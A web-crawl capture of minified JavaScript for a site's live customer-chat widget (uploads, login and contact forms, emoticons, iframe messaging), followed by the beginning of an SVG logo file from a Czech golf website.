h?(s.upload.set("error",h),s.upload.set("state",t.UploadModel.STATE_ERROR)):this.chat.sendMessage(s,function(t){s.upload.set(t.upload)}),this.chatBox.addMessage(s,!0),s.upload},onStateChange:function(e,i){if(i!==t.UploadModel.STATE_PENDING){var s=e.previous("state");null!==s&&s!==t.UploadModel.STATE_PENDING||i!==t.UploadModel.STATE_UPLOADING?this.trigger("unlock"):(this.uploader.data={id:this.message.upload.get("id")},this.uploader.upload())}},onProgress:function(t){this.message.upload.save("progress",Math.floor(t*this.message.upload.get("size")))},_getFilesInfo:function(t){var e=[],i=0;if("string"==typeof t){var s=t.split("\\").pop();e.push({name:s,size:null,type:null}),i=null}else for(var n=0;n<t.length;n++){var o=t[n];e.push({name:o.name,size:o.size,type:o.type}),i+=o.size}return{totalSize:i,files:e}},_validateFiles:function(i){if(i.totalSize){var s=Math.floor(1024*parseFloat(e.ui.sharedFileMaxSize)*1024);return i.totalSize>s?t.service.i18n.trans("file.too.big",{"%max%":e.ui.sharedFileMaxSize}):void 0}},_getMessageBody:function(t){for(var e="",i=0;i<t.length;i++){var s=t[i];e+=s.name}return e}});t.UploadController=s}(window.Application,window.chatConfig,_),function(t,e,i){t.FileDropZoneView=Marionette.ItemView.extend({events:{drop:"handleDrop"},initialize:function(){_.bindAll(this,"enableEffect","disableEffect")},delegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(Marionette.ItemView.prototype.delegateEvents.apply(this,arguments),this.el.addEventListener("dragover",this.enableEffect,!1),this.el.addEventListener("dragleave",this.disableEffect,!1))},undelegateEvents:function(){window.File&&window.FileList&&window.FileReader&&(this.el.removeEventListener("dragover",this.enableEffect,!1),this.el.removeEventListener("dragleave",this.disableEffect,!1),Marionette.ItemView.prototype.undelegateEvents.apply(this,arguments))},enableEffect:function(t){t.preventDefault(),t.stopPropagation(),this._isFileTransfer(t)&&(this.disableTimer&&clearTimeout(this.disableTimer),this.$el.addClass("active"))},disableEffect:function(t){this.disableTimer&&clearTimeout(this.disableTimer);var e=this;this.disableTimer=setTimeout(function(){e.$el.removeClass("active")},100)},handleDrop:function(t){t.preventDefault(),t.stopPropagation(),this.disableEffect();var e=t.originalEvent.dataTransfer.files||t.originalEvent.target.files;e&&e.length>0&&this.trigger("drop",e)},_isFileTransfer:function(t){if(t.dataTransfer.types){for(var e=0;e<t.dataTransfer.types.length;e++)if("Files"===t.dataTransfer.types[e])return!0;return!1}return!0}})}(window.Application,window.chatConfig,jQuery),function(t,e,i){var s=t.WidgetView=Backbone.View.extend({events:{"click #customer-chat-login-start":"login","keydown #customer-chat-content-login-form input":"loginOnEnter","click .js-header":"toggle","click .js-close-chat":"close","click .js-toggle-settings":"toggleSettings","click .js-toggle-emots":"toggleEmoticons","click .settings-menu__item":"toggleSetting","click #customer-chat-toggle-fs":"toggleFullscreen","click #customer-chat-action-end-chat":"endChat","click #customer-chat-action-end-chat-confirm":"endChatConfirm","click #customer-chat-action-end-chat-cancel":"endChatCancel","click #customer-chat-action-silent-logout":"silentLogout","click .js-emot-item":"addEmoticon","keydown .js-msg-input":"messageTyping","change .js-file-button input":"onFilesSelect","click  .js-file-button input":"onFileInputClick","click .js-send-msg":"sendMessage","focus .js-msg-input":"inputFocus","blur .js-msg-input":"inputBlur","click .js-send-mail":"sendContactMessage","click #customer-chat-info-back":"showPrevState"},initialized:!1,talkInProgress:!1,visible:!1,hidden:!1,state:"",prevState:"",titleBlinking:!1,typingInfoBlinking:!1,emotsVisible:!1,messageNamespace:"mcs_",initialize:function(){this.settings=t.model.settings,this.loginForm=new t.LoginFormView({el:this.$("#customer-chat-content-login-form")}),this.chatBox=new t.ChatBoxView({el:this.$(".js-chat-box"),fullDate:!0}),this.contactForm=new t.ContactFormView({el:this.$("#customer-chat-content-contact-form")}),this.$window=e(window),this.$html=e("html"),this.$header=this.$(".js-header"),this.$headers=e("body > .customer-chat-header").add(this.$el),this.$title=this.$(".state"),this.$titles=this.$headers.find(".customer-chat-header-title").add(this.$title),this.$mobileWidget=e(".js-mobile-widget"),this.$mobileTitle=e(".js-mobile-widget-icon"),this.$toggleBtn=this.$("#customer-chat-button-toggle"),this.$settingsBtn=this.$(".js-toggle-settings"),this.$settings=this.$(".js-settings"),this.$typingInfo=this.$(".typing-indicator"),this.$toggleEmots=this.$(".js-toggle-emots"),this.$emoticons=this.$(".js-emots"),this.$input=this.$(".js-msg-input"),this.$fileInput=this.$('[type="file"]'),this.$fileBtn=this.$(".js-file-button"),this.$contactInfo=this.contactForm.$(".js-info"),this.$contactError=this.contactForm.$(".js-error").hide(),this.$department=this.$("#customer-chat-department"),this.$loginInfo=this.loginForm.$(".js-info"),this.$loginError=this.loginForm.$(".js-error").hide(),this.$loginName=this.$("#customer-chat-login-name"),this.$loginMail=this.$("#customer-chat-login-mail"),this.$info=this.$(".js-info-text"),this.$endChat=this.$("#customer-chat-action-end-chat"),this.$endChatConfirmation=this.$("#customer-chat-action-end-chat-confirmation"),this.$endChatConfirm=this.$("#customer-chat-action-end-chat-confirm"),"true"==i.ui.fileSharing?(this.fileDropZone=new t.FileDropZoneView({el:this.$(".file-drop-zone")}),this.fileDropZone.on("drop",this.onFilesDrop,this)):this.$fileBtn.hide(),this.showLoading(),this.model.once("operators:online",function(){this.offline=!1,this.$headers.removeClass("offline"),this.postMessage("online"),this.postMessage("show"),this.trigger("show"),this.initialized=!0},this),this.model.once("operators:offline",function(){this.offline=!0,this.$headers.addClass("offline"),this.postMessage("offline"),this.initialized||"true"!==i.ui.hideWhenOffline?(this.postMessage("show"),this.trigger("show")):(this.postMessage("hide"),this.hidden=!0)},this),this.loginForm.on("show.departments",this._onDepartmentsShown,this),this.loginForm.on("hide.departments",this._onDepartmentsHidden,this),this.model.once("operators:online",this.autoLogin,this),this.model.once("operators:offline",this.showContact,this),this.$('a[href="#"]').click(function(t){t.preventDefault()}),this.model.on("login:success",this.showChat,this),this.model.on("login:login",this.showLogin,this),this.model.on("login:error",this.showLoginError,this),this.model.on("logout:init",this.onLogout,this),this.model.on("logout:success",this.onLogoutSuccess,this),this.model.on("logout:error",this.onLogoutError,this),this.model.on("messages:new",this.handleMessages,this),this.model.on("operator:typing",this.handleOperatorTyping,this),this.settings.on("change",this.renderSettings,this),this.renderSettings(),this.initFramesCommunication(),this.model.checkOperators(),this.storeProperties(),this.showWelcomeMessage(),(i.mobile||i.inline)&&(this.show(),this.trigger("show")),("true"===i.ui.autoShowWidget||"off"!==i.ui.autoShowWidget&&this.settings.get("autoShow"))&&(this.autoShowTimer=setTimeout(e.proxy(this.show,this,!0),1e3*i.ui.autoShowWidgetAfter)),setInterval(e.proxy(this.chatBox.updateScroller,this.chatBox),1500)},setState:function(e){if(this.state!=e){switch(this.state=e,this.hideSettings(),this.hideEmoticons(),this.$el.removeClass("login-form chat-box contact-form loading-screen info-screen end-talk"),e){case"loading":this.$el.addClass("loading-screen"),this.$title.html(i.ui.loadingLabel);break;case"chat":this.$el.addClass("chat-box"),this.$title.html(i.ui.chatHeader);for(var s=0;s<this.model.lastMessages.length;s++){var n=this.model.lastMessages[s];if(!n.extra||n.extra.type!==t.MessageModel.EXTRA_TALK_START){var o=new t.MessageModel({authorType:n.authorType,author:"guest"===n.authorType?n.author:this.model.getOperatorName(n.from_id),body:n.body,time:new Date(n.datetime)});this.chatBox.addMessage(o,!0)}}this.prevState=e;break;case"endTalk":this.$el.addClass("chat-box end-talk"),this.prevState=e;break;case"login":this.$el.addClass("login-form"),this.$title.html(i.ui.chatHeader),this._operatorName=null,this.fullscreenOff(),this.loginForm.reset(),this.prevState=e;break;case"contact":this.$el.addClass("contact-form"),this.$titles.html(i.ui.contactHeader),this.fullscreenOff(),this.prevState=e;break;case"info":this.$el.addClass("info-screen")}this.updateSize(!1)}},show:function(t){this.visible=!0,"once"===i.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.autoShowTimer&&(clearTimeout(this.autoShowTimer),delete this.autoShowTimer),this.$el.addClass("customer-chat-visible chat-load"),this.stopTitleBlink(),this.prevFullscreen&&this.fullscreenOn();var e=this;setTimeout(function(){e.chatBox.scrollToBottom()},150),this.postMessage("open"),this.postMessage("animate|bottom=0"),this.trigger("open",t)},hide:function(t){var s=t?"css":"animate";this.visible=!1,this.prevFullscreen=this.fullscreen,"untilAction"===i.ui.autoShowWidget&&this.settings.set("autoShow",!1),this.postMessage("close"),this.fullscreen?(this.postMessage(s+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.fullscreenOff()):this.storeProperties(e.proxy(function(){this.postMessage(s+"|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px")},this)),this.$el.removeClass("customer-chat-visible chat-load"),this.hideSettings(),this.hideEmoticons(),this.trigger("close",t)},toggle:function(t){i.mobile||i.inline||(this.visible?this.hide():this.show())},toggleFullscreen:function(){this.fullscreen?this.fullscreenOff():this.fullscreenOn()},fullscreenOn:function(){i.mobile||i.inline||(this.storeProperties(),this.$html.addClass("fs"),this.postMessage("animate|width=100%,height=100%,"+i.ui.widgetSide+"=0"),this.fullscreen=!0)},fullscreenOff:function(){i.mobile||i.inline||(this.$html.removeClass("fs"),this.frameWidth&&this.frameHeight&&this.frameOffset&&this.postMessage("animate|width="+this.frameWidth+"px,height="+this.frameHeight+"px,"+i.ui.widgetSide+"="+this.frameOffset,"px"),this.fullscreen=!1)},close:function(){history.length>1?history.back():(window.open("","_self"),window.close())},resetChatAndLoginForm:function(){this.chatBox.clear(),this.loginForm.reset(),this.noWelcomeMessage=!1},autoLogin:function(){this.showLoading(),this.model.autoLogin()},login:function(){this.manualLogin=!0,this.$loginInfo.show(),this.$loginError.hide();var e={department:this.loginForm.selectDepartment.selected[0],name:this.$loginName.val(),mail:this.$loginMail.val()};return this.loginForm.isValid()?(this.showLoading(),void this.model.login(e)):(this.$loginInfo.hide(),this.$loginError.show().find("p").text(""),void(this.loginForm.departmentValid?this.loginForm.nameValid?this.loginForm.mailValid?this.loginForm.condValid||this.$loginError.find("p").text(t.service.i18n.trans("form.error.cond")):this.$loginError.find("p").text(t.service.i18n.trans("form.error.mail")):this.$loginError.find("p").text(t.service.i18n.trans("form.error.name")):this.$loginError.find("p").text(t.service.i18n.trans("form.error.department"))))},loginOnEnter:function(t){13===t.which&&this.login()},toggleSettings:function(t){this.visible&&(t.stopPropagation(),this.$settings.toggleClass("settings-load"),this.$settingsBtn.toggleClass("active"))},hideSettings:function(){this.$settings.removeClass("settings-load"),this.$settingsBtn.removeClass("active")},toggleEmoticons:function(){this.emotsVisible?this.hideEmoticons():this.showEmoticons()},showEmoticons:function(){this.hideSettings(),this.emotsVisible=!0,this.$emoticons.addClass("shift"),this.$toggleEmots.addClass("active");var t=this;setTimeout(function(){e("html, body").bind("click.hideemots",e.proxy(t.hideEmoticons,t))},10)},hideEmoticons:function(){this.emotsVisible=!1,e("html, body").unbind(".hideemots"),this.$toggleEmots.removeClass("active"),this.$emoticons.removeClass("shift")},toggleSetting:function(t){var i=e(t.currentTarget),s=i.data("setting");this.settings.set(s,!this.settings.get(s))},endChat:function(){this.$endChat.hide(),this.$endChatConfirmation.show()},endChatCancel:function(){this.$endChatConfirmation.hide(),this.$endChat.show()},endChatConfirm:function(){this.$endChatConfirmation.hide(),this.$endChat.show(),this.hideSettings(),this.resetChatAndLoginForm(),this.chatBox.clear(),this.loginForm.reset(),this.model.logout()},silentLogout:function(){this.resetChatAndLoginForm(),this.showLogin()},renderSettings:function(){for(var t=["sound","scroll","emots","media","show"],e=0;e<t.length;e++){var i=t[e],s=this.$settings.find('[data-setting="'+i+'"]');this.settings.get(i)?s.removeClass("settings-menu__item--off"):s.addClass("settings-menu__item--off")}},addEmoticon:function(t){var s=e(t.currentTarget);this.$input.val(this.$input.val()+" "+s.data("emot")+" "),i.mobile||this.$input.focus(),this.hideEmoticons()},handleMessages:function(i){for(var n=!1,o=!0,a=!1,r=0;r<i.length;r++){var h=i[r];if(!this.talkInProgress||h.from_id!=this.model.get("id")){h.authorType=h.from_id==this.model.get("id")?"guest":"operator",h.author=this.model.getOperatorName(h.from_id);var l=new t.MessageModel(h);o=o&&l.isSystemMessage(),a=l.isAutoMessage(),a&&this.welcomeMessageView&&this.welcomeMessageView.remove();var c=l.get("extra"),d=!l.isSystemMessage();if(c)switch(d=d||s.VISIBLE_EXTRA_MESSAGES.indexOf(c.type)!==-1,c.type){case t.MessageModel.EXTRA_TALK_CLOSE:this.showEndTalk(),this.model.logout();break;case t.MessageModel.EXTRA_TALK_START:d=!1}d&&(this.chatBox.addMessage(l),n=!0)}}this.talkInProgress=!0,n&&this.shouldNotifyAbout(i)&&(this.settings.get("sound")&&t.service.soundPlayer.play(o?"systemMessage":"message"),this.visible||(this.settings.get("show")?this.toggle():this.startTitleBlink()),this.$mobileTitle.is(":visible")&&(this.stopTitleBlink(),this.startTitleBlink()),setTimeout(e.proxy(this.stopTypingInfoBlink,this),1)),this.setChatTitle(i)},shouldNotifyAbout:function(t){return this.model.lastMessageId>this.model.lastMessageIdAtLogin&&t[t.length-1].from_id!=this.model.get("id")},messageTyping:function(t){this.handleTyping(),13!==t.keyCode||t.shiftKey||(t.preventDefault(),this.sendMessage())},sendMessage:function(){var t=e.trim(this.$input.val());0!=t.length&&(this._sendMessage(t),this.$input.val(""))},_sendMessage:function(e){if(0!=e.length){var i=new t.MessageModel({author:this.model.get("name"),authorType:"guest",body:e,time:new Date,from_id:this.model.get("id"),from_user_info:{image:this.model.get("image")}},{localMessage:!0});this.model.sendMessage(i),this.chatBox.addMessage(i,!0)}},inputFocus:function(){this.$el.addClass("input-focused")},inputBlur:function(){var t=this;setTimeout(function(){t.$el.removeClass("input-focused")},100)},handleTyping:function(){this.model.updateTypingStatus()},handleOperatorTyping:function(){this.startTypingInfoBlink(),this.stopTypingBlinkTimer&&clearTimeout(this.stopTypingBlinkTimer),this.stopTypingBlinkTimer=setTimeout(e.proxy(this.stopTypingInfoBlink,this),s.TYPING_STATUS_TIME)},sendContactMessage:function(){var s={name:this.contactForm.$name.val(),mail:this.contactForm.$mail.val(),question:this.contactForm.$message.val(),userInfo:JSON.stringify(i.info)};if(this.$contactInfo.show(),this.$contactError.hide(),!this.contactForm.isValid())return this.$contactInfo.hide(),this.$contactError.show().find("p").text(""),void(this.contactForm.nameValid?this.contactForm.mailValid?this.contactForm.messageValid?this.contactForm.condValid||this.$contactError.find("p").text(t.service.i18n.trans("form.error.cond")):this.$contactError.find("p").text(t.service.i18n.trans("form.error.question")):this.$contactError.find("p").text(t.service.i18n.trans("form.error.mail")):this.$contactError.find("p").text(t.service.i18n.trans("form.error.name")));
var n=this;e.post(i.contactPath,s,function(t){t.success?(n.contactForm.reset(),n.showInfo(i.ui.contactSuccessMessage,i.ui.contactSuccessHeader),n.trigger("mail:sent",s)):n.showInfo(i.ui.contactErrorMessage,i.ui.contactErrorHeader)}),this.showLoading()},startTitleBlink:function(){this.titleBlinking=!0,this.blinkTitle()},blinkTitle:function(){if(this.titleBlinking){var t=this;this.$mobileTitle.fadeOut("slow",function(){t.$mobileTitle.fadeIn("slow",function(){t.blinkTitle()})})}},stopTitleBlink:function(){this.titleBlinking=!1},startTypingInfoBlink:function(){this.typingInfoBlinking||(this.typingInfoBlinking=!0,this.blinkTypingInfo())},blinkTypingInfo:function(){if(this.typingInfoBlinking){var t=this;this.$typingInfo.fadeIn("slow",function(){t.$typingInfo.fadeOut("slow",function(){t.blinkTypingInfo()})})}},stopTypingInfoBlink:function(){this.typingInfoBlinking=!1},showLogin:function(){this.setState("login"),this.showWelcomeMessage()},showLoginError:function(){this.showInfo(i.ui.loginError)},onLogout:function(){this.showLoading()},onLogoutSuccess:function(){"endTalk"!==this.state&&"endTalk"!==this.prevState?(this.showLogin(),this.model.checkOperators()):this.showEndTalk()},onLogoutError:function(){this.showLogin(),this.model.checkOperators()},showWelcomeMessage:function(){if(!this.noWelcomeMessage&&!this.model.hasAutoMessage){this.chatBox.clear();var e=new t.MessageModel({authorType:"operator",author:i.ui.initMessageAuthor,body:i.ui.initMessageBody,time:new Date},{localMessage:!0});this.welcomeMessageView=this.chatBox.addMessage(e),this.noWelcomeMessage=!0}},showChat:function(){this.setState("chat")},showEndTalk:function(){this.setState("endTalk")},showContact:function(){this.setState("contact")},showLoading:function(){this.setState("loading")},showInfo:function(t,e){this.$info.html(t),this.$title.html(e),this.setState("info")},showPrevState:function(){this.setState(this.prevState)},storeProperties:function(t){if(!i.mobile&&!i.inline&&!this.fullscreen){this.headerHeight=this.$header.outerHeight();var e=this;this.postMessage("get.properties",function(i){var s=i.split(",");e.frameWidth=parseInt(s[0]),e.frameHeight=parseInt(s[1]),e.frameOffset=parseInt(s[2]),t&&t()})}},postMessage:function(t,e){if(!i.mobile&&!i.inline&&(window.parent.postMessage(this.messageNamespace+t,"*"),e)){var s=this.$window,n=Math.floor((new Date).getTime()*Math.random()),o=this;this.$window.bind("message."+n,function(i){var a=o.postMessageData(i.originalEvent.data);if(a){var r=a.split(":");r[0]===t&&(e(r[1]),s.unbind("message."+n))}})}},initFramesCommunication:function(){this.messageNamespace=window.name;var e=this;this.$window.bind("message",function(i){var s=e.postMessageData(i.originalEvent.data);if(s){var n=s.split(":");"state.mobile"===n[0]?e.$html.addClass("mobile-widget"):"state.desktop"===n[0]?(e.$html.removeClass("mobile-widget"),e.updateSize()):"referrer"===n[0]?(n.shift(),t.service.stats.getItem("referrer")||t.service.stats.setItem("referrer",n.join())):"title"===n[0]&&(n.shift(),t.service.stats.setItem("title",n.join()))}})},postMessageData:function(t){if(t&&0===t.indexOf(this.messageNamespace))return t.slice(this.messageNamespace.length)},updateSize:function(t){"undefined"==typeof t&&(t=!0),t&&this.postMessage("beforeSizing"),setTimeout(e.proxy(function(){var i;"login"===this.state?i=this.loginForm.getHeight()+this.$header.outerHeight():"contact"===this.state?i=this.contactForm.getHeight()+this.$header.outerHeight():"chat"===this.state&&(i=this.frameHeight),i&&(this.contentHeight=Math.max(this.frameHeight,i),this.storeProperties(e.proxy(function(){this.visible||this.postMessage("css|bottom="+(this.headerHeight-(this.contentHeight||this.frameHeight))+"px"),this.postMessage("css|minHeight="+i+"px")},this))),t&&this.postMessage("afterSizing")},this),250)},onFileInputClick:function(t){this.isUploadLocked()&&t.preventDefault()},onFilesSelect:function(t){this.isUploadLocked()||this.sendFiles(null,t.target)},onFilesDrop:function(t){this.isUploadLocked()||this.sendFiles(t)},isUploadLocked:function(){return this.currUpload&&this.currUpload.get("state")===t.UploadModel.STATE_PENDING},sendFiles:function(e,i){var e=e||i&&i.files;if(!(i&&!i.value||e&&0===e.length)){this.lockUpload();var s=new t.UploadController({user:this.model,chat:this.model,chatBox:this.chatBox,files:e,input:i});s.on("unlock",this.unlockUpload,this),this.currUpload=s.run()}},lockUpload:function(){this.$fileBtn.addClass("disabled").removeAttr("for")},unlockUpload:function(){this.$fileBtn.removeClass("disabled").attr("for",this.$fileBtn.data("for")),this.$fileInput.val(null)},_onDepartmentsShown:function(){this.$el.addClass("departments-view")},_onDepartmentsHidden:function(){this.$el.removeClass("departments-view")},setChatTitle:function(e){if(!this._operatorName)for(var i=0;i<e.length;i++){var s=e[i];if("operator"===s.authorType&&s.from_id!=t.MessageModel.USER_ID_SYSTEM){this._operatorName=s.author;break}}this._operatorName&&this.$title.html(t.service.i18n.trans("chat.op.title",{"%name%":this._operatorName}))}},{TYPING_STATUS_TIME:2e3,ANIMATION_TIME:400,VISIBLE_EXTRA_MESSAGES:[t.MessageModel.EXTRA_TALK_CLOSE,t.MessageModel.EXTRA_AUTO_MSG]})}(window.Application,jQuery,window.chatConfig),function(t,e,i){t.SelectListView=Backbone.View.extend({events:{"click .entry-item":"toggleEntry","click .select-all":"selectAll","click .select-none":"selectNone"},initialize:function(){if(this.selected=[],this.dataProvider=this.options.dataProvider,this.getLabel=this.options.getLabel,this.options.iconActive=this.options.iconActive||"check-square-o",this.options.iconInactive=this.options.iconInactive||"square-o",this.options.styleItem){var t=i.proxy(this.styleItem,this),e=i.proxy(this.options.styleItem,this);this.styleItem=function(i,s,n){t(i,s,n),e(i,s,n)}}this.listenTo(this.model,this.options.renderEvent,this.render),this.options.readOnly&&(this.$el.addClass("read-only"),setTimeout(i.proxy(this.undelegateEvents,this),0));var s=this;setInterval(function(){s.$el.find(".entries").mCustomScrollbar("update")},500),this.render()},render:function(){var e=this.dataProvider();this.$el.html(t.template.selectListContent({actions:!(this.options.readOnly||this.options.single)})),0===e.length?this.$el.addClass("empty"):this.$el.removeClass("empty"),this.$entries=this.$(".entries");for(var s=0;s<e.length;s++){var n=e[s],o=parseInt(n.id),a=i('<a class="entry-item"></a>'),r=(n.name,n.mail,i("<i>").addClass("fa"));this.options.readOnly||a.append(r),a.append(this.getLabel(n)).data("entryId",o).data("entry",n),this.styleItem(a,r,this.isSelected(o)),this.$entries.append(a)}return this.$el.find(".entries").mCustomScrollbar(),this},toggleEntry:function(t){var e=i(t.currentTarget);if(!e.hasClass("disabled")){var s=e.data("entryId"),n=this.selected.indexOf(s),o=e.find(".fa");this.options.single?(this.selectNone(!0),this.selected=[s],this.styleItem(e,o,!0)):n!==-1?(this.selected.splice(n,1),this.styleItem(e,o,!1)):(this.selected.push(s),this.styleItem(e,o,!0)),this.trigger("updateSelection")}},select:function(t){0===t.length&&this.options.selectedOnly&&this.$el.addClass("empty"),this.selected=[];var e=this;this.$entries.find("a").each(function(){var s=i(this),n=s.data("entryId"),o=s.find(".fa");t.indexOf(n)!==-1?(e.selected.push(n),e.styleItem(s,o,!0),e.options.selectedOnly&&s.show()):(e.styleItem(s,o,!1),e.options.selectedOnly&&s.hide())}),this.trigger("updateSelection")},selectAll:function(t){this.selected=[];var e=this;this.$entries.find("a").each(function(){var t=i(this),s=t.data("entryId"),n=t.find(".fa");e.selected.push(s),e.styleItem(t,n,!0)}),t||this.trigger("updateSelection")},selectNone:function(t){this.selected=[];var e=this;this.$entries.find("a").each(function(){var t=i(this),s=t.find(".fa");e.styleItem(t,s,!1)}),t||this.trigger("updateSelection")},isSelected:function(t){return this.selected.indexOf(t)!==-1},styleItem:function(t,e,i){i?(t.addClass("active"),e.removeClass("fa-"+this.options.iconInactive).addClass("fa-"+this.options.iconActive)):(t.removeClass("active"),e.removeClass("fa-"+this.options.iconActive).addClass("fa-"+this.options.iconInactive))},clearItemStyle:function(t,e){e.removeClass("fa-"+this.options.iconActive).removeClass("fa-"+this.options.iconInactive)}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.SelectAvatarInlineView=Backbone.View.extend({events:{"mousedown .prev-avatar":"prev","mousedown .next-avatar":"next"},selectedIndex:0,initialize:function(){this.$selected=this.$(".selected-avatar"),this.updateAvatar()},prev:function(){this.selectedIndex--,this.selectedIndex<0&&(this.selectedIndex=this.model.length-1),this.updateAvatar()},next:function(){this.selectedIndex++,this.selectedIndex>=this.model.length&&(this.selectedIndex=0),this.updateAvatar()},updateAvatar:function(){this.selected=this.model[this.selectedIndex],this.$selected.css("background-image",'url("'+this.selected+'")')}})}(window.Application,chatConfig,jQuery),function(t,e,i){t.WidgetFacade=function(){i.extend(this,e.Events);var s=t.view.widget,n=t.model.chat;i.extend(this,{show:function(){s.show()},hide:function(){s.hide()},fullscreenOn:function(){s.fullscreenOn()},fullscreenOff:function(){s.fullscreenOff()},endChat:function(){s.endChatConfirm()},sendMessage:function(t){s._sendMessage(t)}}),n.once("operators:online",function(){this.trigger("operators:online")},this).once("operators:offline",function(){this.trigger("operators:offline")},this).on("messages:new",function(){this.trigger("messages:new")},this).on("login:success",function(){this.trigger("login:success")},this).on("logout:success",function(){this.trigger("logout:success")},this).on("operator:typing",function(){this.trigger("operator:typing")},this)}}(window.Application,Backbone,_),function(t,e){t.PostMessageApiAdapter=function(t){var i=e(window),s=window.name;i.bind("message",function(e){var i=e.originalEvent.data;if(i&&0===i.indexOf(s)){i=i.slice(s.length);var n=i.split(":"),o=n[0],a=o.split("."),r=a[0];if("api"===r){var h=a[1];if("function"==typeof t[h]){var l=n.slice(1).join(":");t[h](l)}}}}),t.on("all",function(t){var e;switch(t){case"operators:online":e="operatorsonline";break;case"operators:offline":e="operatorsoffline";break;case"messages:new":e="message";break;case"login:success":e="loginsuccess";break;case"logout:success":e="logoutsuccess";break;case"operator:typing":e="operatortyping"}window.parent.postMessage(s+"api."+e,"*")})}}(window.Application,jQuery),jQuery(function(t){var e=window.Application;e.config(window.chatConfig),e.on("start",function(){this.service.soundPlayer=new this.SoundPlayer,this.service.geoloc=new this.Geolocation,this.service.beacon=new this.Beacon,this.service.stats=new this.Statistics,this.model.watchedUploads=new this.WatchedUploadsCollection,this.model.settings=new this.GuestSettingsModel,this.model.chat=new this.GuestChatModel,this.view.widget=new this.WidgetView({el:".js-chat",model:this.model.chat}),this.service.actionRunner=new this.ActionRunner,this.service.triggerChecker=new this.TriggerChecker(window.chatConfig.autoMessages,this.service.actionRunner),this.service.analytics=new this.Analytics,window[chatConfig.appLabel]=new this.WidgetFacade,new this.PostMessageApiAdapter(window[chatConfig.appLabel])}),e.start()});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.golfskopovy.cz/images/layout/logo.svg
body_size: 11188
content:
<svg width="400" height="170" xmlns="http://www.w3.org/2000/svg">
 <metadata id="metadata60">image/svg+xml</metadata>

 <g>
  <title>background</title>
  <rect x="-1" y="-1" width="402" height="172" id="canvas_background" fill="none"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="g32">
   <g id="g24">
    <path id="path14" d="m128.302399,12.2418l1.112701,1.1128l-1.843803,1.8437c0.157593,-1.000501 0.401093,-1.98991 0.731087,-2.9565l0.000015,0zm3.364105,-5.8419l2.351593,2.3516l-2.834,2.83401l-1.818893,-1.819c0.622391,-1.1869 1.389999,-2.3177 2.3013,-3.3666l0,-0.00001zm5.135895,-4.0704l1.818909,1.8189l-2.834106,2.8341l-2.351501,-2.3516c1.048996,-0.9114 2.179703,-1.6791 3.366699,-2.3014zm5.431396,-1.7937l-1.843597,1.8436l-1.112701,-1.1127c0.966599,-0.3296 1.955902,-0.5734 2.956299,-0.7309zm-14.661583,20.182l1.842003,1.8419l-1.111099,1.1112c-0.329613,-0.965601 -0.573395,-1.9538 -0.730904,-2.9531zm0.776894,-2.761089l2.834,-2.834111l2.834091,2.834111l-2.834091,2.834099l-2.834,-2.834099zm4.603088,-4.603101l2.834,-2.834l2.834122,2.834l-2.834,2.8341l-2.834122,-2.8341zm4.603012,-4.6031l2.834091,-2.8341l2.834106,2.8341l-2.834106,2.8341l-2.834091,-2.8341zm4.603088,-4.603l2.834122,-2.8341l2.834106,2.8341l-2.834106,2.8341l-2.834122,-2.8341zm8.548203,-2.88l-1.111099,1.111l-1.841797,-1.8419c0.999207,0.1576 1.987503,0.4013 2.952896,0.7309zm-21.34108,24.876899l1.816788,-1.8167l2.834091,2.834101l-2.349197,2.349211c-0.911499,-1.048901 -1.679504,-2.179411 -2.301697,-3.3666l0.000015,-0.000011zm3.585678,-3.5856l2.834122,-2.834099l2.834076,2.834099l-2.834076,2.834101l-2.834122,-2.834101zm4.60321,-4.603199l2.834,-2.834001l2.834091,2.834111l-2.834091,2.834l-2.834,-2.83411zm4.602997,-4.603001l2.834091,-2.8341l2.834122,2.8341l-2.834122,2.834101l-2.834091,-2.834101zm4.603104,-4.6031l2.834,-2.8341l2.834091,2.8341l-2.834091,2.83411l-2.834,-2.83411zm4.602997,-4.603l1.816589,-1.8167c1.18721,0.6223 2.317703,1.3902 3.366623,2.3017l-2.349121,2.3491l-2.834091,-2.8341zm-17.928406,27.1324l2.349197,-2.3491l2.834122,2.834101l-1.816605,1.816599c-1.187103,-0.622498 -2.317703,-1.389999 -3.366699,-2.3016l-0.000015,0zm4.11821,-4.118099l2.834091,-2.834101l2.834106,2.834101l-2.834106,2.83411l-2.834091,-2.83411zm4.603088,-4.6031l2.834,-2.834002l2.834122,2.834101l-2.834,2.834l-2.834122,-2.834099zm4.603104,-4.6031l2.834106,-2.834101l2.834,2.834101l-2.834,2.834099l-2.834106,-2.834099zm4.602997,-4.603001l2.834106,-2.8341l2.834091,2.8341l-2.834091,2.834101l-2.834106,-2.834101zm4.603104,-4.6031l2.348999,-2.34911c0.911606,1.049 1.679108,2.1796 2.301605,3.3667l-1.816498,1.81651l-2.834106,-2.8341zm-16.690201,25.894388l1.111099,-1.111l1.841705,1.841702c-0.999207,-0.1577 -1.987396,-0.40089 -2.952789,-0.730701l-0.000015,0zm2.880005,-2.879898l2.834091,-2.834101l2.834106,2.834101l-2.834106,2.834099l-2.834091,-2.834099zm4.603195,-4.603201l2.834,-2.834l2.834106,2.834101l-2.834,2.834l-2.834106,-2.834101zm4.602997,-4.602999l2.834106,-2.834101l2.834091,2.834101l-2.834091,2.834099l-2.834106,-2.834099zm4.603104,-4.603102l2.834106,-2.834099l2.834,2.834099l-2.834,2.83411l-2.834106,-2.83411zm4.602997,-4.602999l1.110901,-1.111c0.329681,0.9653 0.57309,1.9534 0.730682,2.9526l-1.841583,-1.841599zm-12.819794,22.023899l1.843704,-1.8437l1.112595,1.112701c-0.966507,0.3298 -1.955902,0.5737 -2.956299,0.730999zm3.612701,-3.6127l2.834,-2.834l2.351501,2.3515c-1.048889,0.911289 -2.179703,1.678989 -3.366608,2.301399l-1.818893,-1.818899zm4.603088,-4.6031l2.834122,-2.834101l1.818802,1.8188c-0.622299,1.187101 -1.390121,2.317801 -2.301514,3.3668l-2.35141,-2.3515zm4.603012,-4.603001l1.843491,-1.8435c-0.157288,1.000401 -0.401169,1.989592 -0.730789,2.9561l-1.112701,-1.1126z" fill-rule="evenodd" fill="#28ac06"/>
